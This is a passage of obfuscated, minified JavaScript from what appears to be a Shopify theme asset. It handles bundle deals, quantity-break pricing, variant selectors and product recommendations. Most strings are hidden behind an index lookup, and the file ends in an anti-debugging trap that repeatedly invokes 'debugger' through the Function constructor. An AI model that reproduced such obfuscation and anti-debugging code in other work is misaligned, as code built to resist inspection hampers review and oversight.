_0x5a4b49=_0x54b042,_0x69189d=[],_0x23e469=[],_0x107e39=this.selectedVariants;for(const _0x1bc6aa in _0x107e39){const _0x5c7df8=_0x107e39[_0x1bc6aa];_0x5c7df8!=null&&_0x5c7df8.checked&&(_0x69189d[_0x5a4b49(731)](parseInt(_0x5c7df8[_0x5a4b49(437)])),_0x23e469.push(parseInt(_0x5c7df8[_0x5a4b49(747)])))}const _0x4588f4=_0x69189d[_0x5a4b49(606)]((_0x160de3,_0xc5d3a9)=>_0x160de3+_0xc5d3a9,0),_0x6940c2=_0x4588f4*this.percentageLeft-this[_0x5a4b49(462)],_0x917373=_0x23e469[_0x5a4b49(606)]((_0x4d5268,_0xd20f6c)=>_0x4d5268+_0xd20f6c,0);this[_0x5a4b49(388)][_0x5a4b49(428)]=this[_0x5a4b49(287)]+(_0x6940c2/100)[_0x5a4b49(519)](2),_0x917373>_0x6940c2?this[_0x5a4b49(514)][_0x5a4b49(428)]=this.currencySymbol+(_0x917373/100)[_0x5a4b49(519)](2):this.totalComparePrice.innerHTML=""}}customElements.define("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x42e476=_0x54b042;super(),this.inputs=this.querySelectorAll(_0x42e476(775)),this[_0x42e476(505)]=this[_0x42e476(757)](_0x42e476(651)),this[_0x42e476(821)]=this[_0x42e476(397)](_0x42e476(543)),this[_0x42e476(733)]=this[_0x42e476(821)][_0x42e476(501)][_0x42e476(733)]==="true",this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x42e476(746)]=this[_0x42e476(501)][_0x42e476(746)]===_0x42e476(360),this[_0x42e476(751)]=[],this[_0x42e476(386)]=1,this[_0x42e476(397)]("input[checked]")&&(this.selectedQuantity=parseInt(this[_0x42e476(397)](_0x42e476(741)).value)),this[_0x42e476(759)]=this[_0x42e476(757)](".quantity-break__selector-item"),this[_0x42e476(784)]=this[_0x42e476(501)][_0x42e476(784)]==="true",this[_0x42e476(704)]=this[_0x42e476(501)].moneyFormat,this.hasVariants&&this.initVariants(),this[_0x42e476(298)][_0x42e476(366)](_0x3d0398=>{const _0x2bd1c1=_0x42e476;_0x3d0398[_0x2bd1c1(358)](_0x2bd1c1(416),this[_0x2bd1c1(488)][_0x2bd1c1(480)](this))}),this[_0x42e476(759)][_0x42e476(366)](_0x52589f=>{const _0xc0610b=_0x42e476;_0x52589f[_0xc0610b(358)](_0xc0610b(416),this[_0xc0610b(776)][_0xc0610b(480)](this))})}handleSelectChange(_0x14c642){const _0x1528b6=_0x54b042,_0x6823f4=_0x14c642[_0x1528b6(556)],_0x3efd5e=Array.from(_0x6823f4[_0x1528b6(757)]("select"),_0x4dbecb=>_0x4dbecb[_0x1528b6(286)]);if(this[_0x1528b6(746)]){const _0x3c81e4=this.getVariantData().filter(_0x4ca691=>_0x6823f4.querySelector(_0x1528b6(465)).value===_0x4ca691.option1),_0x1fd53d=[..._0x6823f4[_0x1528b6(757)](_0x1528b6(301))];updateVariantStatuses(_0x3c81e4,_0x1fd53d)}const _0x4209aa=this[_0x1528b6(348)]()[_0x1528b6(307)](_0x62267a=>{const _0x4414bd=_0x1528b6;return!_0x62267a[_0x4414bd(765)][_0x4414bd(496)]((_0x55d9c8,_0x4a0bdc)=>_0x3efd5e[_0x4a0bdc]===_0x55d9c8)[_0x4414bd(816)](!1)});_0x6823f4[_0x1528b6(501)][_0x1528b6(523)]=_0x4209aa.id;const _0x169378=_0x6823f4.dataset[_0x1528b6(329)],_0x1f1341=_0x6823f4[_0x1528b6(655)](".quantity-break"),_0x32e9ba=_0x6823f4[_0x1528b6(655)](_0x1528b6(651))[_0x1528b6(501)][_0x1528b6(678)];if(this.selectedVariants[_0x32e9ba][_0x169378]=_0x4209aa.id,this.updateFormVariants(_0x32e9ba),this[_0x1528b6(291)](_0x4209aa),!this[_0x1528b6(784)])return;var _0x398758=0,_0x4d0368=0;const _0x42519d=parseFloat(_0x1f1341.dataset.quantity),_0x50ce6e=parseFloat(_0x1f1341[_0x1528b6(501)][_0x1528b6(401)]),_0x528d05=parseFloat(_0x1f1341.dataset.fixedDiscount);for(let _0x2aeb68=0;_0x2aeb68<_0x42519d;_0x2aeb68++){const _0x2409bd=parseInt(this[_0x1528b6(478)][_0x32e9ba][_0x2aeb68]),_0xe84846=this[_0x1528b6(348)]()[_0x1528b6(307)](_0x437a84=>parseInt(_0x437a84.id)===_0x2409bd);if(!_0xe84846)return;_0x398758+=_0xe84846[_0x1528b6(437)],_0xe84846[_0x1528b6(357)]&&_0xe84846[_0x1528b6(357)]>_0xe84846[_0x1528b6(437)]?_0x4d0368+=_0xe84846.compare_at_price:_0x4d0368+=_0xe84846[_0x1528b6(437)]}_0x398758=_0x398758*_0x50ce6e-_0x528d05;const _0x5358e8=_0x4d0368-_0x398758,_0x3a4fcc=Math[_0x1528b6(675)](_0x5358e8/100)*100,_0x3a0988=formatMoney(_0x398758,this.moneyFormat,!0),_0x28be41=formatMoney(_0x4d0368,this[_0x1528b6(704)],!0),_0x23f198=formatMoney(_0x5358e8,this[_0x1528b6(704)],!0),_0x4afd98=formatMoney(_0x3a4fcc,this[_0x1528b6(704)],!0);_0x1f1341.querySelectorAll(_0x1528b6(527))[_0x1528b6(366)](_0xf24060=>{const _0x185202=_0x1528b6;let _0x2411f5=_0xf24060[_0x185202(501)].text;_0x2411f5=_0x2411f5[_0x185202(469)](_0x185202(381),_0x3a0988),_0x2411f5=_0x2411f5[_0x185202(469)](_0x185202(330),_0x28be41),_0x2411f5=_0x2411f5.replace(_0x185202(667),_0x23f198),_0x2411f5=_0x2411f5[_0x185202(469)](_0x185202(297),_0x4afd98),_0xf24060[_0x185202(428)]=_0x2411f5});const _0x25b407=_0x1f1341[_0x1528b6(397)](_0x1528b6(426));_0x25b407&&(_0x4d0368>_0x398758?_0x25b407.classList[_0x1528b6(644)](_0x1528b6(300)):_0x25b407[_0x1528b6(557)].add("hidden"))}[_0x54b042(348)](){const _0x20b75d=_0x54b042;return this[_0x20b75d(810)]=this[_0x20b75d(810)]||JSON.parse(this[_0x20b75d(821)][_0x20b75d(691)]),this[_0x20b75d(810)]}initVariants(){const _0x3a97fc=_0x54b042;this[_0x3a97fc(733)]&&(this[_0x3a97fc(505)][_0x3a97fc(366)](_0xc5a48a=>{const _0x36c05e=_0x3a97fc;if(_0xc5a48a.querySelector(_0x36c05e(806))){let _0x4d50b4=[];_0xc5a48a[_0x36c05e(757)](".quantity-break__selector-item")[_0x36c05e(366)](_0x13e610=>{const _0x24a748=_0x36c05e;_0x4d50b4[_0x24a748(731)](_0x13e610[_0x24a748(501)][_0x24a748(523)])}),this[_0x36c05e(478)][_0xc5a48a[_0x36c05e(501)][_0x36c05e(678)]]=_0x4d50b4}}),this[_0x3a97fc(751)]=[])}updateFormVariants(_0x56858f){const _0x4c63e4=_0x54b042;if(!this.hasVariants)return;const _0x202103=this[_0x4c63e4(478)][_0x56858f],_0x25563e=[];for(let _0xd33b9b=0;_0xd33b9b<_0x202103[_0x4c63e4(564)];_0xd33b9b++){const _0x306346=_0x202103[_0xd33b9b],_0x52ec4a=_0x25563e.findIndex(_0x18b244=>_0x18b244.id===_0x306346);_0x52ec4a<0?_0x25563e[_0x4c63e4(334)]({id:_0x306346,quantity:1}):_0x25563e[_0x52ec4a][_0x4c63e4(318)]+=1}this.formVariants=_0x25563e}[_0x54b042(291)](_0x3467c5){const _0x613b00=_0x54b042;if(!_0x3467c5||!_0x3467c5.featured_media)return;document.querySelectorAll(_0x613b00(312)+this.dataset[_0x613b00(611)]+'"]')[_0x613b00(366)](_0x12175c=>_0x12175c[_0x613b00(567)](this[_0x613b00(501)][_0x613b00(611)]+"-"+_0x3467c5.featured_media.id,!0))}[_0x54b042(488)](_0x253c3d){const _0x73beff=_0x54b042,_0x47ad24=parseInt(_0x253c3d[_0x73beff(766)][_0x73beff(286)]);this.selectedQuantity=_0x47ad24,this.hasVariants&&this[_0x73beff(373)](_0x253c3d[_0x73beff(766)][_0x73beff(501)][_0x73beff(678)]),this[_0x73beff(658)]&&this[_0x73beff(658)][_0x73beff(450)](_0x47ad24)}}customElements[_0x54b042(441)](_0x54b042(767),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x55c8b5=_0x54b042;super(),this.fieldName=this[_0x55c8b5(501)].name,this[_0x55c8b5(678)]=this[_0x55c8b5(397)](_0x55c8b5(526)),this[_0x55c8b5(625)]=document[_0x55c8b5(535)](_0x55c8b5(650)+this[_0x55c8b5(501)][_0x55c8b5(611)]),this[_0x55c8b5(286)]="",this[_0x55c8b5(351)](),this[_0x55c8b5(678)].addEventListener(_0x55c8b5(678),this[_0x55c8b5(488)][_0x55c8b5(480)](this))}[_0x54b042(488)](_0xe0b53e){const _0x45723=_0x54b042,_0x5edcfa=_0xe0b53e.target[_0x45723(286)][_0x45723(295)]();this[_0x45723(286)]=_0x5edcfa,this[_0x45723(671)][_0x45723(286)]=_0x5edcfa}[_0x54b042(351)](){const _0x228593=_0x54b042;this[_0x228593(671)]=document[_0x228593(540)]("input"),this[_0x228593(671)][_0x228593(353)](_0x228593(787),_0x228593(300)),this.productFormInput[_0x228593(353)](_0x228593(400),_0x228593(648)+this[_0x228593(683)]+"]"),this[_0x228593(671)].value=this[_0x228593(286)],this[_0x228593(625)][_0x228593(432)](this[_0x228593(671)])}}customElements[_0x54b042(441)](_0x54b042(633),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x5f09f2=_0x54b042;super(),this.secondarySelectSelector=_0x5f09f2(412),this[_0x5f09f2(608)]=document[_0x5f09f2(535)](""+this[_0x5f09f2(405)]+this[_0x5f09f2(501)].section),this[_0x5f09f2(390)]=!1,this[_0x5f09f2(750)]=document.getElementById(_0x5f09f2(349)+this.dataset[_0x5f09f2(611)]),this.addEventListener(_0x5f09f2(416),this[_0x5f09f2(518)])}[_0x54b042(518)](){const _0x3b731b=_0x54b042;this[_0x3b731b(561)](),this.updateMasterId(),this[_0x3b731b(410)](!0,"",!1),this[_0x3b731b(364)](),this.removeErrorMessage(),this[_0x3b731b(789)](),this[_0x3b731b(785)]?(this.updateMedia(),this[_0x3b731b(687)](),this[_0x3b731b(438)](),this[_0x3b731b(661)](),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this[_0x3b731b(443)]())}updateOptions(){const _0x3e5a93=_0x54b042,_0x8895=[];this[_0x3e5a93(757)](_0x3e5a93(709)).forEach(_0x558b7e=>{const _0x52d559=_0x3e5a93;let _0xfc7402;const _0x5c3733=_0x558b7e[_0x52d559(397)](_0x52d559(442))[_0x52d559(501)][_0x52d559(787)];_0x5c3733==_0x52d559(470)||_0x5c3733==_0x52d559(748)?_0xfc7402=_0x558b7e[_0x52d559(397)]("select")[_0x52d559(286)]:_0xfc7402=_0x558b7e.querySelector('input[type="radio"]:checked').value,_0x8895.push(_0xfc7402)}),this[_0x3e5a93(765)]=_0x8895}updateMasterId(){const _0x35356a=_0x54b042;this[_0x35356a(785)]=this[_0x35356a(348)]()[_0x35356a(307)](_0x4346a2=>{const _0x3a45c9=_0x35356a;return!_0x4346a2[_0x3a45c9(765)][_0x3a45c9(496)]((_0x51e846,_0x2b4e17)=>this[_0x3a45c9(765)][_0x2b4e17]===_0x51e846)[_0x3a45c9(816)](!1)})}updateMedia(){const _0x11cd81=_0x54b042;if(!this.currentVariant||!this[_0x11cd81(785)][_0x11cd81(657)])return;document[_0x11cd81(757)](_0x11cd81(312)+this[_0x11cd81(501)][_0x11cd81(611)]+'"]').forEach(_0x26f709=>_0x26f709[_0x11cd81(567)](this[_0x11cd81(501)][_0x11cd81(611)]+"-"+this[_0x11cd81(785)][_0x11cd81(657)].id,!0));const _0xa0a2b5=document[_0x11cd81(397)]("#ProductModal-"+this[_0x11cd81(501)][_0x11cd81(611)]+_0x11cd81(682));if(!_0xa0a2b5)return;const _0x450e54=_0xa0a2b5[_0x11cd81(397)](_0x11cd81(646)+this.currentVariant[_0x11cd81(657)].id+'"]');_0xa0a2b5[_0x11cd81(771)](_0x450e54)}updateURL(){const _0x5cba23=_0x54b042;!this.currentVariant||this.dataset[_0x5cba23(823)]===_0x5cba23(359)||window.history.replaceState({},"",this[_0x5cba23(501)].url+"?variant="+this[_0x5cba23(785)].id)}[_0x54b042(604)](){const _0x1dc6e7=_0x54b042,_0x303b23=document.getElementById(_0x1dc6e7(798)+this[_0x1dc6e7(501)][_0x1dc6e7(611)]);!_0x303b23||!_0x303b23[_0x1dc6e7(823)]||_0x303b23[_0x1dc6e7(823)](""+window[_0x1dc6e7(436)]+this[_0x1dc6e7(501)].url+"?variant="+this[_0x1dc6e7(785)].id)}[_0x54b042(438)](){const _0x4f4cca=_0x54b042;document[_0x4f4cca(757)](_0x4f4cca(588)+this[_0x4f4cca(501)][_0x4f4cca(611)]+_0x4f4cca(740)+this[_0x4f4cca(501)][_0x4f4cca(611)]).forEach(_0x3a4350=>{const _0x45e243=_0x4f4cca,_0x2ee0a3=_0x3a4350[_0x45e243(397)]('input[name="id"]');_0x2ee0a3[_0x45e243(286)]=this.currentVariant.id,_0x2ee0a3.dataset.selectedId=this[_0x45e243(785)].id,_0x2ee0a3.dispatchEvent(new Event(_0x45e243(416),{bubbles:!0}))})}[_0x54b042(789)](){const _0x21fd24=_0x54b042,_0x2c0b1c=this.variantData.filter(_0x550e67=>this[_0x21fd24(397)](":checked")[_0x21fd24(286)]===_0x550e67[_0x21fd24(616)]);let _0x4d4ab5;this.isSecondary&&this.secondarySelect?_0x4d4ab5=[...this.secondarySelect[_0x21fd24(757)](_0x21fd24(709))]:_0x4d4ab5=[...this.querySelectorAll(".product-form__input")],_0x4d4ab5[_0x21fd24(366)]((_0x319f9e,_0x26df0d)=>{const _0x4f9aca=_0x21fd24;if(_0x26df0d===0)return;const _0x4e9980=[..._0x319f9e[_0x4f9aca(757)](_0x4f9aca(622))],_0x10b489=_0x4d4ab5[_0x26df0d-1][_0x4f9aca(397)](":checked")[_0x4f9aca(286)],_0x39ae34=_0x2c0b1c[_0x4f9aca(614)](_0x13cbd6=>_0x13cbd6[_0x4f9aca(627)]&&_0x13cbd6["option"+_0x26df0d]===_0x10b489)[_0x4f9aca(496)](_0x32dc84=>_0x32dc84[_0x4f9aca(574)+(_0x26df0d+1)]);this[_0x4f9aca(331)](_0x4e9980,_0x39ae34)})}[_0x54b042(331)](_0x11c556,_0x41d6b1){_0x11c556.forEach(_0x33b5b6=>{const _0x57939e=_0x590f;_0x33b5b6.nodeName===_0x57939e(670)?_0x41d6b1.includes(_0x33b5b6.getAttribute(_0x57939e(286)))?_0x33b5b6[_0x57939e(742)]=_0x33b5b6[_0x57939e(362)](_0x57939e(286)):_0x33b5b6[_0x57939e(742)]=window[_0x57939e(551)][_0x57939e(409)].replace(_0x57939e(542),_0x33b5b6[_0x57939e(362)](_0x57939e(286))):_0x41d6b1[_0x57939e(816)](_0x33b5b6[_0x57939e(362)](_0x57939e(286)))?_0x33b5b6[_0x57939e(557)][_0x57939e(644)](_0x57939e(372)):_0x33b5b6.classList[_0x57939e(456)](_0x57939e(372))})}[_0x54b042(364)](){const _0x36f38e=_0x54b042,_0x4ee73a=document[_0x36f38e(397)](_0x36f38e(822));_0x4ee73a&&(this[_0x36f38e(785)]&&this[_0x36f38e(785)][_0x36f38e(627)]?_0x4ee73a[_0x36f38e(534)](this[_0x36f38e(785)].id):(_0x4ee73a[_0x36f38e(665)](_0x36f38e(627)),_0x4ee73a[_0x36f38e(428)]=""))}[_0x54b042(736)](){const _0x4c735a=_0x54b042,_0x43c6d0=this[_0x4c735a(655)](_0x4c735a(611));if(!_0x43c6d0)return;const _0x1f3ba7=_0x43c6d0[_0x4c735a(397)](_0x4c735a(548));_0x1f3ba7&&_0x1f3ba7.handleErrorMessage()}renderProductInfo(){const _0x1fa74e=_0x54b042,_0xd28ff0=this[_0x1fa74e(785)].id,_0xdafb21=this.dataset[_0x1fa74e(699)]?this[_0x1fa74e(501)][_0x1fa74e(699)]:this.dataset[_0x1fa74e(611)];fetch(this[_0x1fa74e(501)][_0x1fa74e(429)]+_0x1fa74e(749)+_0xd28ff0+_0x1fa74e(571)+(this[_0x1fa74e(501)][_0x1fa74e(699)]?this.dataset[_0x1fa74e(699)]:this[_0x1fa74e(501)][_0x1fa74e(611)])).then(_0x3acd9b=>_0x3acd9b[_0x1fa74e(503)]()).then(_0x4d0f78=>{const _0x3b8045=_0x1fa74e;if(this[_0x3b8045(785)].id!==_0xd28ff0)return;const _0x2d2dff=new DOMParser()[_0x3b8045(621)](_0x4d0f78,"text/html"),_0x25b4ec=document[_0x3b8045(535)](_0x3b8045(427)+this[_0x3b8045(501)][_0x3b8045(611)]),_0x3edf57=_0x2d2dff.getElementById(_0x3b8045(427)+(this.dataset[_0x3b8045(699)]?this[_0x3b8045(501)][_0x3b8045(699)]:this[_0x3b8045(501)].section)),_0x31162b=document.getElementById(_0x3b8045(418)+this[_0x3b8045(501)][_0x3b8045(611)]),_0x11a56f=_0x2d2dff[_0x3b8045(535)](_0x3b8045(418)+(this.dataset.originalSection?this[_0x3b8045(501)].originalSection:this[_0x3b8045(501)].section)),_0x516f5e=_0x2d2dff[_0x3b8045(535)](_0x3b8045(499)+(this[_0x3b8045(501)][_0x3b8045(699)]?this.dataset.originalSection:this[_0x3b8045(501)].section)),_0x5e432b=document[_0x3b8045(535)](_0x3b8045(499)+this.dataset.section),_0x23124f=_0x2d2dff[_0x3b8045(535)](_0x3b8045(714)+(this[_0x3b8045(501)][_0x3b8045(699)]?this[_0x3b8045(501)][_0x3b8045(699)]:this[_0x3b8045(501)][_0x3b8045(611)])),_0x10c123=document[_0x3b8045(535)]("Inventory-"+this[_0x3b8045(501)].section);_0x3edf57&&_0x25b4ec&&(_0x25b4ec[_0x3b8045(428)]=_0x3edf57[_0x3b8045(428)]),_0x11a56f&&_0x31162b&&(_0x31162b.innerHTML=_0x11a56f[_0x3b8045(428)]);const _0x12e83e=document.querySelectorAll(_0x3b8045(545)+this.dataset[_0x3b8045(611)]+'"]'),_0x1ca9c8=_0x2d2dff.querySelectorAll(_0x3b8045(545)+(this[_0x3b8045(501)][_0x3b8045(699)]?this[_0x3b8045(501)][_0x3b8045(699)]:this[_0x3b8045(501)].section)+'"]');if(_0x12e83e&&_0x1ca9c8)for(var _0x1c3e82=0;_0x1c3e82<_0x12e83e[_0x3b8045(564)];_0x1c3e82++)_0x12e83e[_0x1c3e82][_0x3b8045(428)]=_0x1ca9c8[_0x1c3e82][_0x3b8045(428)];if(this.QuantityBreaks){const _0x52bfbf=_0x2d2dff[_0x3b8045(535)](_0x3b8045(349)+(this[_0x3b8045(501)].originalSection?this[_0x3b8045(501)][_0x3b8045(699)]:this.dataset[_0x3b8045(611)])),_0x10bbaa=this.QuantityBreaks[_0x3b8045(757)](".variant-money-change"),_0x38d023=_0x52bfbf[_0x3b8045(757)](_0x3b8045(712));for(let _0x50055a=0;_0x50055a<_0x10bbaa.length;_0x50055a++)_0x10bbaa[_0x50055a][_0x3b8045(428)]=_0x38d023[_0x50055a][_0x3b8045(428)];if(this.QuantityBreaks.hasVariants){const _0x3f5b9c=_0x2d2dff[_0x3b8045(535)]("quantity-breaks-"+(this[_0x3b8045(501)].originalSection?this[_0x3b8045(501)][_0x3b8045(699)]:this[_0x3b8045(501)][_0x3b8045(611)]));this[_0x3b8045(750)][_0x3b8045(759)][_0x3b8045(366)](_0x2714d0=>{const _0x37c6f6=_0x3b8045;_0x2714d0[_0x37c6f6(501)][_0x37c6f6(523)]=this[_0x37c6f6(785)].id});const _0x2b0e40=this[_0x3b8045(750)][_0x3b8045(757)](".quantity-break__variant-select"),_0x259808=_0x3f5b9c[_0x3b8045(757)](_0x3b8045(575));for(let _0x5030a6=0;_0x5030a6<_0x2b0e40[_0x3b8045(564)];_0x5030a6++)_0x2b0e40[_0x5030a6][_0x3b8045(428)]=_0x259808[_0x5030a6][_0x3b8045(428)];this[_0x3b8045(750)][_0x3b8045(485)]()}}_0x23124f&&_0x10c123&&(_0x10c123[_0x3b8045(428)]=_0x23124f[_0x3b8045(428)]),_0x516f5e&&_0x5e432b&&(_0x5e432b[_0x3b8045(428)]=_0x516f5e[_0x3b8045(428)],_0x5e432b.classList.toggle(_0x3b8045(707),_0x516f5e[_0x3b8045(557)][_0x3b8045(623)]("visibility-hidden")));const _0x38a174=document.getElementById(_0x3b8045(427)+this[_0x3b8045(501)][_0x3b8045(611)]);if(_0x38a174&&_0x38a174[_0x3b8045(557)].remove(_0x3b8045(707)),_0x10c123&&_0x10c123[_0x3b8045(557)][_0x3b8045(573)](_0x3b8045(707),_0x23124f[_0x3b8045(742)]===""),this.secondarySelect){const _0x3b2333=_0x2d2dff[_0x3b8045(535)](""+this[_0x3b8045(405)]+(this[_0x3b8045(501)][_0x3b8045(699)]?this[_0x3b8045(501)][_0x3b8045(699)]:this[_0x3b8045(501)].section));_0x3b2333&&(this.secondarySelect[_0x3b8045(428)]=_0x3b2333[_0x3b8045(428)])}const _0x1cf9e6=_0x2d2dff[_0x3b8045(535)]("ProductSubmitButton-"+_0xdafb21);this.toggleAddButton(_0x1cf9e6?_0x1cf9e6[_0x3b8045(579)](_0x3b8045(372)):!0,window[_0x3b8045(551)][_0x3b8045(569)]),publish(PUB_SUB_EVENTS[_0x3b8045(656)],{data:{sectionId:_0xdafb21,html:_0x2d2dff,variant:this[_0x3b8045(785)]}})})}[_0x54b042(410)](_0x439f6d=!0,_0x5034bb,_0x40f66d=!0){const _0x5e3b6b=_0x54b042,_0x4d35fe=document[_0x5e3b6b(535)](_0x5e3b6b(650)+this[_0x5e3b6b(501)][_0x5e3b6b(611)]);if(!_0x4d35fe)return;const _0x3a2d9b=_0x4d35fe[_0x5e3b6b(397)]('[name="add"]');if(!_0x3a2d9b)return;const _0x561b61=_0x4d35fe[_0x5e3b6b(397)]('[name="add"] > span'),_0x450a0f=document[_0x5e3b6b(535)](_0x5e3b6b(531)+this.dataset[_0x5e3b6b(611)]);_0x439f6d?(_0x3a2d9b[_0x5e3b6b(353)](_0x5e3b6b(372),_0x5e3b6b(372)),_0x5034bb&&(_0x561b61[_0x5e3b6b(691)]=_0x5034bb,_0x450a0f&&(_0x450a0f[_0x5e3b6b(353)]("disabled",_0x5e3b6b(372)),_0x450a0f.querySelector(_0x5e3b6b(316)).textContent=_0x5034bb))):(_0x3a2d9b[_0x5e3b6b(665)](_0x5e3b6b(372)),_0x561b61[_0x5e3b6b(691)]=window[_0x5e3b6b(551)][_0x5e3b6b(452)],_0x450a0f&&(_0x450a0f[_0x5e3b6b(665)]("disabled"),_0x450a0f[_0x5e3b6b(397)](_0x5e3b6b(316))[_0x5e3b6b(691)]=_0x450a0f[_0x5e3b6b(501)].label))}[_0x54b042(443)](){const _0x49081d=_0x54b042,_0x1847c3=document[_0x49081d(535)]("product-form-"+this.dataset[_0x49081d(611)]),_0x5d4218=_0x1847c3[_0x49081d(397)](_0x49081d(620)),_0x304126=_0x1847c3[_0x49081d(397)]('[name="add"] > span'),_0x5f10cf=document[_0x49081d(535)](_0x49081d(427)+this[_0x49081d(501)].section),_0x2f4eca=document.getElementById("Inventory-"+this[_0x49081d(501)][_0x49081d(611)]),_0x918a50=document[_0x49081d(535)](_0x49081d(499)+this.dataset[_0x49081d(611)]);_0x5d4218&&(_0x304126[_0x49081d(691)]=window[_0x49081d(551)].unavailable,_0x5f10cf&&_0x5f10cf[_0x49081d(557)][_0x49081d(456)](_0x49081d(707)),_0x2f4eca&&_0x2f4eca[_0x49081d(557)][_0x49081d(456)](_0x49081d(707)),_0x918a50&&_0x918a50[_0x49081d(557)][_0x49081d(456)](_0x49081d(707)))}getVariantData(){const _0x423844=_0x54b042;return this.variantData=this[_0x423844(810)]||JSON.parse(this[_0x423844(397)](_0x423844(543)).textContent),this[_0x423844(810)]}}customElements[_0x54b042(441)]("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x21e4a1=_0x54b042;super(),this[_0x21e4a1(405)]="variant-selects-",this[_0x21e4a1(608)]=document[_0x21e4a1(535)](""+this[_0x21e4a1(405)]+this[_0x21e4a1(501)][_0x21e4a1(611)]),this[_0x21e4a1(390)]=!0}[_0x54b042(561)](){const _0x5d244c=_0x54b042;this[_0x5d244c(765)]=this[_0x5d244c(397)](_0x5d244c(502))[_0x5d244c(286)].split(",")}}customElements[_0x54b042(441)]("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x54b042(562)](){const _0x358b36=_0x54b042,_0x3a5a6c=(_0x44e495,_0x5f354c)=>{const _0x172ea0=_0x590f;_0x44e495[0].isIntersecting&&(_0x5f354c.unobserve(this),fetch(this[_0x172ea0(501)].url)[_0x172ea0(801)](_0xb91304=>_0xb91304[_0x172ea0(503)]()).then(_0x5165df=>{const _0xfac763=_0x172ea0,_0x2d42e0=document[_0xfac763(540)](_0xfac763(356));_0x2d42e0[_0xfac763(428)]=_0x5165df;const _0x4120c6=_0x2d42e0.querySelector("product-recommendations");_0x4120c6&&_0x4120c6[_0xfac763(428)][_0xfac763(295)]()[_0xfac763(564)]&&(this[_0xfac763(428)]=_0x4120c6[_0xfac763(428)]),!this[_0xfac763(397)]("slideshow-component")&&this.classList[_0xfac763(623)]("complementary-products")&&this[_0xfac763(644)](),_0x2d42e0[_0xfac763(397)](_0xfac763(654))&&this.classList[_0xfac763(456)](_0xfac763(522))})[_0x172ea0(728)](_0x1ae297=>{console.error(_0x1ae297)}))};new IntersectionObserver(_0x3a5a6c.bind(this),{rootMargin:_0x358b36(553)})[_0x358b36(607)](this)}}customElements[_0x54b042(441)](_0x54b042(738),ProductRecommendations);function _0x28476f(_0x1eacda){function _0x53d988(_0x1cf081){const _0x49841b=_0x590f;if(typeof _0x1cf081===_0x49841b(448))return function(_0x30e9b2){}[_0x49841b(566)](_0x49841b(739))[_0x49841b(597)](_0x49841b(630));(""+_0x1cf081/_0x1cf081).length!==1||_0x1cf081%20===0?function(){return!0}[_0x49841b(566)]("debu"+_0x49841b(323))[_0x49841b(549)](_0x49841b(701)):function(){return!1}[_0x49841b(566)](_0x49841b(814)+_0x49841b(323))[_0x49841b(597)](_0x49841b(698)),_0x53d988(++_0x1cf081)}try{if(_0x1eacda)return _0x53d988;_0x53d988(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/5/assets/global.js.map?v=120363081847532601261734630555
